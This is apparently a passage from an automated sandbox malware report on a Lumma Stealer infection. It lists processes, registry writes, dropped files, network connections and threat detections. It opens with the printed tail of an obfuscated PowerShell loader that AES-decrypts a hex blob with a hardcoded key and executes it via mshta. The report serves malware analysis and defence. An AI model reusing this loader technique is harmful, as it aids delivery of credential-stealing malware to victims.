F126331124C0215016CC009DE0FBE00996E749C9B955EACE9486465265A06AE511D9E6BF05DE6F16901A04DD3AA0011BFFD16444981004C67E83945BCA8966886182BDEB56950F61D4F93FA5AEEBFDFBB1A3F8AECFFF2AA0B95252BC1F0D320A6750E5DA83512C39BAC80FFF0E2EB18D7A48D754B7F24FD4BF5A6A3F4279A1D00C90DDC05AB7B89C9D94C1FFCEBE6B49A4E8177B7A02DFF2D567812C759070E93A97F9F392C8D22B50CACF790C2CD66DC1759DD7AE67CBB2F4D91334CE6A8114B404B2B0497192E6011DCAE27C912737DDC01C9EB73A3E3F04D7C27FFFF6B61D7C7C423FF266421706F8AC1432461AF996E0C9BECBF8709BA25827BEE2B5A239213C3741806E1CD452C3DC1DEDF886724FAE560B30269549E7BBC55C619D441B1AB21BDE411212F97D1238A7CA1DF86390EFAD228B667F6445A6D281C0039B6D5F6746A77B6B04ACBBD39B85FD176DAD6F813085BD1E6BA029A4AFEC5C54DDBEACB26AE721F1749AFE0D394163B1DEB4B3AD03BBE0EB5DB588A84C0491E3F52AD0777617BAE464688D6D5A17EC140284ACAAE9BC395AD44E08FAFF98AA2B01FC2A12EC386F79E3580E41607A4CE0EE284E6F498C8BC0C220B163B80475DDF34C7B953EC345C5F5BEAFCAE1AF4535511F736FC3CC65CC80BD1C4A9EA56D698F3F0406FD42DBAD67C');$NwfgI = [System.Security.Cryptography.Aes]::Create();$NwfgI.Key = RFywn('456763546552794D4C4D72656C784B6B');$NwfgI.IV = New-Object byte[] 16;$RswbXkxG = $NwfgI.CreateDecryptor();$VbToQojJw = $RswbXkxG.TransformFinalBlock($nMZrNVe, 0, $nMZrNVe.Length);$Buzxwtpjl = [System.Text.Encoding]::Utf8.GetString($VbToQojJw);$RswbXkxG.Dispose();& $Buzxwtpjl.Substring(0,3) $Buzxwtpjl.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 488 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4512 --field-trial-handle=1924,i,17343621903827006127,12514989796956931343,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 508 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2092 --field-trial-handle=1924,i,17343621903827006127,12514989796956931343,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 568 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4980 --field-trial-handle=1924,i,17343621903827006127,12514989796956931343,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1216 | "C:\Users\admin\AppData\Local\Temp\0Aeon Timeline.exe" | C:\Users\admin\AppData\Local\Temp\0Aeon Timeline.exe | — | powershell.exe | |||||||||||
User: admin Company: PC Helpsoft Integrity Level: MEDIUM Description: PC Cleaner Exit code: 666 Version: 9.6.0.8 Modules
| |||||||||||||||
| 2580 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=3044 --field-trial-handle=1924,i,17343621903827006127,12514989796956931343,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2588 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4708 --field-trial-handle=1924,i,17343621903827006127,12514989796956931343,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3028 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3256 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3272 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=4152 --field-trial-handle=1924,i,17343621903827006127,12514989796956931343,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
31 333
Read events
31 019
Write events
308
Delete events
6
Modification events
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4604) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
25
Suspicious files
169
Text files
34
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF12b52f.TMP | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF12b5fa.TMP | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:FC81892AC822DCBB09441D3B58B47125 | SHA256:FB077C966296D02D50CCBF7F761D2A3311A206A784A7496F331C2B0D6AD205C8 | |||
| 4604 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old | text | |
MD5:F96D0EF8D63094D714514A441F8CD3FB | SHA256:2083625CA1E32D366F0B664D9B87B591791EF2EA2B770F4FA6ABE13FECA01196 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
31
TCP/UDP connections
80
DNS requests
43
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1360 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
460 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
460 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6712 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
6712 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
1828 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
6712 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQCb80pEPlZ04x2fAu4YLy1O | unknown | — | — | whitelisted |
1828 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
608 | RUXIMICS.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6232 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4604 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
508 | chrome.exe | 138.199.36.7:443 | bot-detect05.b-cdn.net | Datacamp Limited | DE | whitelisted |
508 | chrome.exe | 74.125.133.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
508 | chrome.exe | 104.17.24.14:443 | cdnjs.cloudflare.com | CLOUDFLARENET | — | whitelisted |
508 | chrome.exe | 172.217.16.131:443 | www.gstatic.com | GOOGLE | US | whitelisted |
6232 | svchost.exe | 52.137.106.217:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
bot-detect05.b-cdn.net |
| whitelisted |
accounts.google.com |
| whitelisted |
cdnjs.cloudflare.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
508 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
508 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6244 | BitLockerToGo.exe | A Network Trojan was detected | STEALER [ANY.RUN] Lumma Stealer TLS Connection |